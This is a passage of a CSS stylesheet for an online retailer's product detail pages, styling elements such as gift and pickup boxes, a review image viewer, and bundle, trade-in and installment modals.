	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
}

.prd-detail-right .prd-return>div {
	position: relative;
	font-size: 16px;
	padding-left: 23px;
	color: var(--neutral-colors-gray-700, #99999C);
	line-height: normal;
}

.prd-detail-right .prd-return b {
	font-size: 18px;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-return>div img {
	position: absolute;
	top: 6px;
	left: 0;
}

.prd-detail-right .prd-preorder {
	padding: 16px;
	margin-bottom: 16px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
}

.prd-detail-right .prd-preorder>div {
	position: relative;
	font-size: 16px;
	padding-left: 23px;
	color: var(--neutral-colors-gray-700, #99999C);
	line-height: normal;
}

.prd-detail-right .prd-preorder b {
	font-size: 18px;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-preorder>div img {
	position: absolute;
	top: 6px;
	left: 0;
}

.prd-detail-right .prd-gift {
	padding: 16px;
	margin-bottom: 16px;
	font-size: 18px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
}

.prd-detail-right .prd-gift .detail {
	margin-bottom: 8px;
}

.prd-detail-right .prd-gift .detail .left, .prd-detail-right .prd-gift .detail .right
	{
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.prd-detail-right .prd-gift .detail .left img {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-color-600, #D4D2E3);
	width: 48px;
	height: 48px;
	object-fit: fill;
}

.prd-detail-right .prd-gift .detail .right {
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.prd-detail-right .prd-gift .head {
	color: var(--neutral-colors-gray-800, #525255);
	vertical-align: top;
	margin-bottom: 8px;
}

.prd-detail-right .prd-gift .detail {
	display: flex;
	gap: 8px;
}

.prd-detail-right .prd-gift .detail .left {
	width: 48px;
	height: 48px;
}

.prd-detail-right .prd-gift .detail .right {
	width: 398px;
}

.prd-detail-right .prd-gift .detail .freegift-remark {
	font-size: 14px;
	color: var(--neutral-colors-gray-800, #525255);
	opacity: 0.8;
}

.prd-detail-right .prd-collect {
	padding: 16px;
	margin-bottom: 16px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
}

.prd-detail-right .prd-collect .head {
	font-size: 18px;
	margin-bottom: 8px;
}

.prd-detail-right .prd-collect .detail {
	display: flex;
	gap: 8px;
	line-height: normal;
}

.prd-detail-right .prd-collect .detail .right {
	width: 415px;
}

.prd-detail-right .prd-collect .detail .right b {
	font-size: 16px;
	color: var(--neutral-colors-gray-800, #525255);
}
.prd-detail-right .prd-collect .detail .right b:hover {
	cursor: pointer;
}

.prd-detail-right .prd-collect .detail .right small {
	font-size: 14px;
	color: var(--neutral-colors-gray-700, #99999C);
}

.prd-detail-right .prd-collect .detail .right label {
	display: inline-block;
	margin-top: 3px;
	padding: 4px 8px;
	font-size: 12px;
	color: var(--neutral-colors-gray-800, #525255);
	background: var(--neutral-colors-gray-100, #F9F9FC);
	border-radius: 4px;
}

.prd-detail-right .prd-collect .detail .right {
	color: var(--neutral-colors-gray-700, #99999C);
}

.prd-detail-right .prd-collect .postcode {
	cursor: pointer;
}

.prd-detail-right .pdp-outofstock {
	padding: 16px;
	margin-bottom: 16px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
}

.prd-detail-right .pdp-outofstock .head {
	font-size: 18px;
	margin-bottom: 8px;
}

.prd-detail-right .pdp-outofstock .head svg {
	vertical-align: bottom;
}

.prd-detail-right .pdp-outofstock .detail {
	font-size: 16px;
	color: var(--neutral-colors-gray-700, #99999C);
}

.prd-detail-right .pdp-outofstock .detail .email-outofstock {
	margin-top: 8px;
}

.prd-detail-right .pdp-outofstock .detail .email-outofstock input {
	width: 300px;
	height: 48px;
	padding: 11px 16px;
	font-size: 18px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-700, #88888C);
}

.prd-detail-right .pdp-outofstock .detail .email-outofstock button {
	width: 120px;
	height: 48px;
	padding: 10px 16px 11px 16px;
	font-size: 16px;
	font-weight: 600;
	color: var(--White, #FFF);
	border: 0;
	border-radius: 10px;
	background: var(--primary-colors-primary-color-deep-blue-600, #0065B2);
}

.prd-detail-right .prd-stockonorder {
	padding: 16px;
	margin-bottom: 16px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-stockonorder .head {
	font-size: 18px;
	margin-bottom: 8px;
}

.prd-detail-right .prd-stockonorder .detail {
	display: flex;
	gap: 8px;
	line-height: normal;
}

.prd-detail-right .prd-stockonorder .detail .right {
	width: 415px;
	font-size: 16px;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-stockonorder .detail .left img {
	height: 18px;
}

.prd-detail-right .pdp-discontinue {
	padding: 16px;
	margin-bottom: 16px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
}

.prd-detail-right .pdp-discontinue .head {
	font-size: 18px;
	margin-bottom: 8px;
}

.prd-detail-right .pdp-discontinue .head svg {
	vertical-align: bottom;
}

.prd-detail-right .pdp-discontinue .detail {
	margin-top: 8px;
}

.prd-detail-right .pdp-discontinue .product-card-mkp-s4 {
	width: 100%;
	margin-top: 8px;
}

.prd-detail-right .pdp-discontinue .product-card-mkp-s4 .detail .name {
	max-width: 100%;
}

/* flyout */
.pickup-method.ui.left.flyout, .pickup-method.ui.right.flyout {
	width: 434px;
	padding: 16px 40px;
}

.pickup-method .head {
	font-size: 22px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
	margin-bottom: 16px;
}

.pickup-method .ui.attached.tabular.menu {
	display: flex;
	gap: 11px;
	border-bottom: 0;
}

.pickup-method .ui.tabular.menu .item {
	flex-direction: column;
	justify-content: center;
	width: 170px;
	height: 94px;
	padding: 0;
	margin-bottom: 16px;
	text-align: center;
	background: var(--neutral-colors-gray-100, #F9F9FC);
	border: 1px solid transparent;
	border-radius: 10px !important;
}

.pickup-method .ui.tabular.menu .item img.active {
	display: none;
}

.pickup-method .ui.tabular.menu .active.item {
	color: var(--primary-colors-blue, #0065B2);
}

.pickup-method .ui.tabular.menu .active.item img.active {
	display: block;
}

.pickup-method .ui.tabular.menu .active.item img.default {
	display: none;
}

.pickup-method .ui.tabular.menu .item div {
	font-size: 16px;
	margin-top: 10px;
}

.pickup-method .ui.attached.segment:not(.basic) {
	border: none;
}

.pickup-method .ui.tab .search-branch-title {
	display: flex;
	justify-content: space-between;
	margin-bottom: 8px;
}

.pickup-method .ui.tab .search-branch-title .left {
	font-size: 18px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
}

.pickup-method .ui.tab .search-branch-title .right, .pickup-method .ui.tab .search-branch-title .right a
	{
	font-size: 14px;
	color: var(--primary-colors-orange, #F79421);
}

.pickup-method .ui.tab .search-branch-title .right a {
	text-decoration-line: underline;
}

.pickup-method .branch-search form {
	position: relative;
	margin-bottom: 16px;
}

.pickup-method .branch-search label {
	display: block;
	margin-bottom: 5px;
	font-size: 16px;
	font-weight: 400;
}

.pickup-method .branch-search input {
	width: 100%;
	height: 48px;
	padding: 16px 48px 16px 48px;
	font-size: 18px;
	background-image:
		url("https://static.homepro.co.th/mkp/images/Mark.svg");
	background-repeat: no-repeat;
	background-position: 16px center;
	border: 1px solid var(--neutral-colors-gray-700, #99999C);
	border-radius: 10px;
}

.pickup-method .branch-search button {
	background: transparent;
	border: none;
	position: absolute;
	top: 38px;
	right: 16px;
}

.pickup-method .branch-result {
	padding: 24px 16px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	margin-bottom: 16px;
}

.pickup-method .branch-result .title {
	margin-bottom: 16px;
	font-size: 18px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
}

.pickup-method .branch-result .branch-item {
	position: relative;
	padding: 0 40px;
	line-height: normal;
}

.pickup-method .branch-result .branch-item:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 24px;
	height: 24px;
	background-image: url("https://static.homepro.co.th/mkp/images/pin.svg");
	background-repeat: no-repeat;
}

.pickup-method .branch-result .branch-item .branch-wishlist {
	position: absolute;
	top: 0;
	right: 0;
}

.pickup-method .branch-result .branch-item label {
	font-size: 18px;
	font-weight: 700;
	color: var(--primary-color-deep-blue-600, #0065B2);
}

.pickup-method .branch-result .branch-item b {
	font-weight: 600;
	color: var(--primary-colors-orange-400, #F68808);
}

.pickup-method .branch-result .branch-item a.branch-select {
	display: block;
	padding: 11px 16px 12px 16px;
	margin-top: 16px;
	font-size: 18px;
	font-weight: 700;
	color: var(--neutral-colors-white, #FFF);
	text-align: center;
	background: var(--primary-color-deep-blue-800, #0065B2);
	border-radius: 10px;
}

.pickup-method .branch-result .branch-result-scroll {
	max-height: 450px;
	overflow: auto;
}

.pickup-method .branch-show-select label {
	font-size: 18px;
	font-weight: 700;
	color: var(--primary-colors-blue, #0065B2);
}

/*  */
.zoomWindow {
	border: 1px solid #DEDEDF !important;
}

/* ------- PDP Video ------- */
.la-play-circle.product-video-play-large {
	position: absolute;
	top: calc(50% - 5rem);
	right: calc(50% - 5rem);
	font-size: 10rem;
	color: #FFF;
	text-shadow: 0 0 0px rgb(81 83 86/ 50%), 0 0 10px rgb(81 83 86/ 50%);
	cursor: pointer;
	z-index: 1000;
}

.la-play-circle.product-video-play-large:hover {
	text-shadow: 0 0 0px rgb(81 83 86/ 50%), 0 0 15px rgb(81, 83, 86);
}

.la-play-circle.product-video-play-small {
	position: absolute;
	top: calc(50% - 2rem);
	right: calc(50% - 2rem);
	font-size: 4rem;
	color: #FFF;
	text-shadow: 0 0 0px rgb(81 83 86/ 50%), 0 0 10px rgb(81 83 86/ 50%);
}

#product-video-player-modal {
	padding: 2rem;
}

#product-video-player-modal .times.icon {
	font-size: 18px;
	position: absolute;
	top: 8px;
	right: 2px;
	cursor: pointer;
	color: #000;
}

.ui.flyout.pickup-method {
	z-index: 1000;
}

/* --------------- Item Review Viewbox ------------ */
.viewbox-container {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 0, 0, .5);
	z-index: 9999;
}

.viewbox-body {
	display: flex;
	flex-direction: column;
	position: absolute;
	top: 50%;
	left: 50%;
	background: #fff;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: auto;
	padding: 16px;
}

.viewbox-header {
	padding: 10px 0 0;
	margin: 0 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	max-width: 100%;
}

.viewbox-content {
	margin: 10px;
	width: 300px;
	height: 300px;
}

.viewbox-footer {
	padding: 0 0 10px;
	margin: 0 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	max-width: 100%;
}

.viewbox-content .viewbox-image {
	width: 100%;
	height: 100%;
	border-radius: 10px;
}

.viewbox-button-default {
	cursor: pointer;
	height: 64px;
	width: 64px;
}

.viewbox-button-default>svg {
	width: 100%;
	height: 100%;
	background: inherit;
	fill: inherit;
	pointer-events: none;
	transform: translateX(0px);
}

.viewbox-button-default {
	fill: #999;
}

.viewbox-button-default:hover {
	fill: #fff;
}

.viewbox-button-close {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 9;
	background-color: #52525545;
	color: #ffff;
	height: 60px;
	width: 60px;
	border-radius: 30px;
	overflow: hidden;
}

.viewbox-button-full-screen {
	position: absolute;
	top: 84px;
	right: 10px;
	z-index: 9;
}

.viewbox-button-next, .viewbox-button-prev {
	position: absolute;
	top: 50%;
	height: 60px;
	width: 60px;
	margin: -64px 0 0;
	z-index: 9;
	background-color: #52525545;
	color: #ffff;
	border-radius: 30px;
	overflow: hidden;
}

.viewbox-button-next {
	right: 10px;
}

.viewbox-button-prev {
	left: 10px;
}

@media ( max-width : 480px) {
	.viewbox-button-close {
		top: 0;
		right: 0;
	}
	.viewbox-button-next, .viewbox-button-prev {
		height: 81px;
		width: 81px;
		margin-top: -40px;
	}
	.viewbox-button-next {
		right: -15px;
	}
	.viewbox-button-prev {
		left: -15px;
	}
}

.viewbox-container .loader {
	widows: 100%;
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -25px 0 0 -25px;
}

.viewbox-container .loader * {
	margin: 0;
	padding: 0;
}

.viewbox-container .loader .spinner {
	width: 50px;
	height: 50px;
	position: relative;
	margin: 0 auto;
}

.viewbox-container .loader .double-bounce1, .viewbox-container .loader .double-bounce2
	{
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background-color: #999;
	opacity: 0.6;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-animation: sk-bounce 1.0s infinite ease-in-out;
	animation: sk-bounce 1.0s infinite ease-in-out;
}

.viewbox-container .loader .double-bounce2 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}

@-webkit-keyframes sk-bounce{
	0%, 100% { -webkit-transform: scale(0.0) }
	50% { -webkit-transform: scale(1.0) }
}
@keyframes sk-bounce{
	0%, 100% { 
		transform: scale(0.0);
		-webkit-transform: scale(0.0);
	} 50% { 
		transform: scale(1.0);
		-webkit-transform: scale(1.0);
	}
}

/* --------------- Product Grouping ------------ */
.product-grouping .grouping {
	margin-bottom: 16px;
}

.product-grouping .grouping .head {
	margin-bottom: 8px;
	font-size: 16px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
}

.pdp-groupong-item {
	border-radius: 8px;
	border: 1px solid var(--neutral-colors-gray-700, #99999C);
	overflow: hidden;
	text-align: center;
	font-size: 12px;
	padding: 5px;
	cursor: pointer;
	transition: .3s;
	box-sizing: border-box;
}

.product-grouping .pdp-groupong-item.active {
	border: 1px solid #0867B2;
	color: #0867B2 !important;
	cursor: default;
}

.product-grouping .pdp-groupong-item.selected {
	border: 1px solid #0867B2;
	color: #0867B2 !important;
	font-weight: 600;
	cursor: default;
}

.pdp-groupong-item:not(.disabled):hover {
	border: 1px solid #0867b2;
}

.pdp-groupong-item img {
	width: 100%;
}

.product-grouping .pdp-groupong-item.disabled {
	opacity: 0.5;
	cursor: default;
}

.product-grouping .sw-image .swiper-slide.disabled .pdp-groupong-item.disabled
	{
	opacity: 1;
}

.product-grouping .sw-image .swiper-slide.disabled {
	opacity: 0.5;
	cursor: default;
	position: relative;
}

.product-grouping .sw-image .swiper-slide.disabled::before {
	content:
		url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='75' height='76' viewBox='0 0 75 76' fill='none'%3E%3Cpath d='M0.292931 74.2929C0.0976688 74.4882 0.0976688 74.8047 0.292931 75C0.488193 75.1953 0.804776 75.1953 1.00004 75L0.292931 74.2929ZM1.00004 75L75 1.00001L74.2929 0.292903L0.292931 74.2929L1.00004 75Z' fill='%23E0E0E3'/%3E%3C/svg%3E");
	width: 73px;
	height: 74px;
	position: absolute;
	overflow: hidden;
	top: 1px;
	left: 3px;
}

.product-grouping .sw-image .swiper-slide .pdp-groupong-item {
	display: flex;
	width: 80px;
	height: 80px;
	align-content: center;
	justify-content: center;
	align-items: center;
}

.product-grouping .sw-image .swiper-slide .label {
	color: var(--neutral-colors-gray-800, #525255);
	text-align: center;
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin-top: 2px;
}

.product-grouping .sw-button>div {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: center;
	gap: 16px;
}

.product-grouping .sw-button>div .pdp-groupong-item {
	padding: 11px 16px;
	text-align: center;
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	position: relative;
}

#product-page div#product-information *, #product-page div#product-specification *
	{
	font-family: var(--fontFamily) !important;
	font-size: 14px !important;
	line-height: 24px;
	max-width: 706px;
}

#product-information {
	position: relative;
	overflow: hidden;
	margin-bottom: 0;
}

#product-information .item div div {
	list-style: disc;
	display: list-item;
	margin-left: 16px;
	padding-left: 0;
}

#product-page div#product-information .ui.massive.bulleted.list {
	padding: 0;
}

#product-page div#product-information .ui.massive.bulleted.list div {
	display: list-item;
	list-style: disc;
}

#product-page div#product-information .view-btn {
	width: 100%;
	align-content: center;
	justify-content: center;
	align-items: center;
	border-top: solid 1px #E7E6F2;
	padding-top: 10px;
	color: var(--Orange-02, #F79421);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
	cursor: pointer;
	position: absolute;
	bottom: 0px;
	background: #fff;
	display: none;
}

.swiper-tiny-card-product .swiper-slide {
	width: 320px;
}

.product-card-mkp-plp-bundle {
	display: flex;
	max-width: 245px;
	height: 135px;
	padding: 8px;
	align-items: center;
	gap: 8px;
	flex: 1;
}

.product-card-mkp-plp-bundle .img {
	width: 80px;
	height: 80px;
	flex-shrink: 0;
}

.product-card-mkp-plp-bundle .img img {
	border-radius: 10px;
}

.product-card-mkp-plp-bundle .detail {
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: flex-start;
	justify-content: flex-start;
}

.product-card-mkp-plp-bundle .detail .name {
	max-height: 42px;
	max-width: 200px;
	align-self: stretch;
	overflow: hidden;
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	text-overflow: ellipsis;
	whitespace: nowrap;
	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	display: flex;
	align-content: flex-start;
	flex-wrap: wrap;
}

.product-card-mkp-plp-bundle .pricing .price {
	color: var(--secondary-color-red-500, #DA3731);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-mkp-plp-bundle .pricing .original-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-mkp-plp-bundle .pricing .normal-price {
	color: var(--neutral-colors-gray-600);
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: strikethrough;
	text-decoration: line-through;
}

.product-card-mkp-plp-bundle .pricing .normal-price span.discount-tag {
	display: inline-block;
	text-decoration: none;
	background-image:
		url(https://static.homepro.co.th/assets/images/mkp/discount-pointing.png);
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	font-weight: 400;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
}

.product-card-mkp-plp-bundle .pricing .reduced-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-mkp-plp-bundle .pricing .scale-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-mkp-plp-bundle .pricing .online-discount {
	color: var(--neutral-colors-gray-600);
	font-size: 10px;
	font-weight: normal;
}

.product-card-mkp-plp-bundle .pricing .offer-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-mkp-plp-bundle .outofstock-price {
	color: var(--neutral-colors-gray-600);
	font-size: 14px;
	font-weight: normal;
}

.product-card-mkp-plp-bundle .qty {
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

/* Begin : Modal */
.ui.modal.product-modal {
	width: auto;
	padding: 0;
	border-radius: 20px;
	box-shadow: 0px 8px 28px 0px rgba(20, 20, 43, 0.10);
	overflow: hidden;
}

.ui.modal.product-modal .container {
	display: flex;
	flex-direction: column;
	padding-top: 60px;
}

.ui.modal.product-modal .header {
	width: 100%;
	border-bottom: unset;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	padding: 0;
	padding-left: 54px;
	padding-right: 54px;
}

.ui.modal.product-modal .header .title h2 {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin: 0;
}

.ui.modal.product-modal .header .title p {
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.ui.modal.product-modal .header svg.close {
	cursor: pointer;
}

.ui.modal.product-modal .content {
	padding: 0;
	padding-left: 54px;
	padding-right: 54px;
}

.ui.modal.product-modal .main-product {
	width: 100%;
	display: flex;
	height: 130px;
	padding: 20px 0;
	align-items: center;
	gap: 8px;
	align-self: stretch;
	border-radius: 10px;
	border: 1px solid var(--primary-colors-blue, #0065B2);
	background: var(--neutral-colors-white, #FFF);
	margin-top: 24px;
}

.ui.modal.product-modal .plus-icon {
	width: 100%;
	display: flex;
	justify-content: center;
	margin: 12px 0;
}

.ui.modal.product-modal .scrolling.content {
	max-height: calc(60vh - 10rem);
	overflow-x: hidden;
	overflow-y: auto;
}

.ui.modal.product-modal .content.scrolling::-webkit-scrollbar {
	width: 16px;
}

.ui.modal.product-modal .content.scrolling::-webkit-scrollbar-thumb {
	border-radius: 8px;
	background: var(--neutral-colors-gray-600, #B4B4B7);
}

.ui.modal.product-modal .content.scrolling::-webkit-scrollbar-track {
	border-radius: 8px;
	background: var(--neutral-colors-gray-100, #F9F9FC);
}

.ui.modal.product-modal .actions .button {
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	border-radius: 10px;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	padding: 11px 16px 12px 16px;
}

.ui.modal.product-modal .actions .button.primary {
	color: var(--neutral-colors-white);
	background: var(--primary-color-deep-blue-800, #0065B2);
}
/* End : Modal */

/* Begin : Bundle Modal */
.ui.modal.product-modal.bundle-modal .container {
	width: 1023px;
}

.ui.modal.product-modal.bundle-modal .promotion-detail.prevent-scroll {
	width: calc(100%);
}

.ui.modal.product-modal .detail .name {
	max-width: unset;
}

.ui.modal.product-modal .product-card-mkp-plp-bundle {
	flex: 1;
}
/* Begin : End Modal */

/* Begin : Tradein Modal */
.ui.modal.product-modal.tradein-modal .container {
	display: flex;
	width: 756px;
	padding: 48px;
	flex-direction: column;
	align-items: center;
	gap: 12px;
}

.ui.modal.product-modal.tradein-modal .container .header, .ui.modal.product-modal.tradein-modal .container .content
	{
	padding: 0;
}

.ui.modal.product-modal.tradein-modal .container .content {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.ui.modal.product-modal.tradein-modal .content .explain {
	color: red;
	padding: 15px;
	margin: 20px 10px 20px 0px;
	border-radius: 10px;
	border: 1px solid #ededed;
}

.ui.modal.product-modal.tradein-modal .content .condition {
	margin-right: 10px;
}

.ui.modal.product-modal.tradein-modal .content .remark {
	margin-top: 10px;
}

.ui.modal.product-modal.tradein-modal .content .link {
	color: #1e70bf;
	margin-top: 10px;
	font-weight: bolder;
}

.ui.modal.product-modal.tradein-modal #contentContainer {
	overflow-y: scroll;
	position: relative;
	max-height: 450px;
	overflow: auto;
}
/* End : Tradein Modal */

/* Begin : Tradein Modal Homecard */
.ui.modal.product-modal.tradein-modal-homecard .container {
	display: flex;
	width: 900px;
	padding: 38px;
	flex-direction: column;
	align-items: center;
	gap: 12px;
}

.ui.modal.product-modal.tradein-modal-homecard .container .header, .ui.modal.product-modal.tradein-modal-homecard .container .content
	{
	padding: 0;
}

.ui.modal.product-modal.tradein-modal-homecard .container .content {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.ui.modal.product-modal.tradein-modal-homecard .content .explain {
	color: red;
	padding: 15px;
	margin: 20px 10px 20px 0px;
	border-radius: 10px;
	border: 1px solid #ededed;
}

.ui.modal.product-modal.tradein-modal-homecard .content .condition {
	margin-right: 10px;
}

.ui.modal.product-modal.tradein-modal-homecard .content .remark {
	margin-top: 10px;
}

.ui.modal.product-modal.tradein-modal-homecard .content .link {
	color: #1e70bf;
	margin-top: 10px;
	font-weight: bolder;
}

.ui.modal.product-modal.tradein-modal-homecard #contentContainer {
	overflow-y: auto;
	overflow-x: hidden;
	position: relative;
	max-height: 450px;
	text-align: center;
	width: 100%;
}
.ui.modal.product-modal.tradein-modal-homecard .content h1 {
	color: var(--primary-color-deep-blue-800) ;
}
/* End : Tradein Modal Homecard */

/* Begin : Installment Modal */
.ui.modal.product-modal.installment-modal {
	height: 80vh;
}

.ui.modal.product-modal.installment-modal .container {
	width: 1023px;
	height: 100%;
}

.ui.modal.product-modal.installment-modal .container .scrolling.content
	{
	max-height: unset;
}

.installment-modal .header {
	margin-bottom: 24px;
}

.installment-modal .ui.table {
	margin-bottom: 24px;
	border: 0;
	border-bottom: 1px solid #0065b2;
	border-radius: 0;
}

.installment-modal .ui.table>thead>tr>th {
	font-size: 18px;
	color: var(--Neutral-Colors-White, #FFF);
}

.installment-modal .ui.celled.table>thead>tr>th {
	border-left: 1px solid #fff;
}

.installment-modal .ui.celled.table>tbody {
	color: var(--Neutral-Colors-Gray-800, #525255);
}

.installment-modal .ui.celled.table>tbody>tr>td {
	border-left: 1px solid var(--Primary-Colors-Blue, #0065B2);
}

.installment-modal .ui.celled.table>tbody>tr>td:last-child {
	border-right: 1px solid var(--Primary-Colors-Blue, #0065B2);
}

.installment-modal .ui.table>tbody>tr>td {
	border-top: 1px solid var(--Primary-Colors-Blue, #0065B2);
}

.installment-modal table .bank-display div {
	display: flex;
	flex-wrap: nowrap;
	align-content: center;
	flex-direction: row;
	justify-content: center;
	align-items: center;
	gap: 12px;
}

.installment-modal table .bank-display img {
	height: 40px;
	border-radius: 8px;
}

.installment-modal .ui.table .plan div, .installment-modal .ui.table .full-payment div
	{
	display: flex;
	justify-content: center;
	flex-direction: column;
	align-items: center;
	gap: 6px;
}

.installment-modal .ui.table .plan div .month, .installment-modal .ui.table .discount,
	.installment-modal .ui.table .total, .installment-modal .ui.table .percent
	{
	font-weight: 700;
}
/* Begin : End Installment Modal */

/* SBC : Special Product */
.special-btn {
	width: 100%;
}

.prd-detail-right .prd-calculator .special-btn .calculate-btn {
	border-radius: 10px;
	display: flex;
	padding: 11px 16px 12px;
	justify-content: center;
	align-items: center;
	font-size: 22px;
	font-weight: 700;
	text-align: center;
	width: 236px;
	height: 56px;
	margin: 0;
	cursor: pointer;
	flex: 1;
	color: #FFF;
	background: var(--primary-color-deep-blue-800, #0065B2) !important;
	border: 0;
}

.prd-detail-right .prd-calculator .special-btn .calculate-btn:hover {
	color: var(--neutral-colors-white);
	background: var(--primary-color-deep-blue-700);
	border: unset;
}

.special-remark {
	display: flex;
	padding: 16px;
	flex-direction: column;
	align-items: flex-start;
	gap: 10px;
	align-self: stretch;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-color-600, #D4D2E3);
	background: var(--neutral-colors-white, #FFF);
	width: 100%;
}

.special-remark .title {
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.special-remark .desc {
	color: var(--neutral-colors-gray-700, #88888C);
	/* Body/B2 */
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	padding-left: 30px;
}
/* EBC : Special Product */

/* SBC : Scaling */
#swiper-emktspot-item-scaling {
	width: 100%;
	margin: 0px;
	padding: 0px;
	margin-bottom: 16px;
}

#swiper-emktspot-item-scaling .swiper-slide {
	width: 105px;
	cursor: pointer;
}

#swiper-emktspot-item-scaling .swiper-slide>table {
	border: 1px solid #F79420;
	border-radius: 10px;
	color: #F79420;
}
/* EBC : Scaling */
.btn.button.shop-btn {
	background: var(--primary-color-deep-blue-200);
	border-radius: 4px;
	padding: 2px 10px;
	color: var(--primary-color-deep-blue-800);
	cursor: pointer;
	border: 1px solid var(--primary-color-deep-blue-800);
}

.btn.button.shop-btn:hover {
	background: var(--primary-color-deep-blue-100);
}

.btn.button.shop-btn.active {
	background: var(--primary-colors-orange-600);
	color: var(--neutral-colors-white);
	border: 1px solid var(--primary-colors-orange-600);
}

.btn.button.shop-btn.active:hover {
	background: var(--primary-colors-orange-800);
	border: 1px solid var(--primary-colors-orange-800);
}

.prd-detail-right .promotion-tag img {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
}

/* SBC : Filter Option */
.content-right.sticky {
	position: -webkit-sticky;
	position: sticky;
	top: 82px;
	align-self: flex-start;
}

.content-right.filter-scroll {
	height: calc(100vh - 100px);
	overflow-y: auto;
}

.content-right.filter-hover:hover {
	height: calc(100vh - 100px);
	overflow-y: auto;
}

.filteroption {
	position: absolute;
	right: 8px;
	top: 8px;
	cursor: pointer;
}

.filteroption label {
	font-size: 9px;
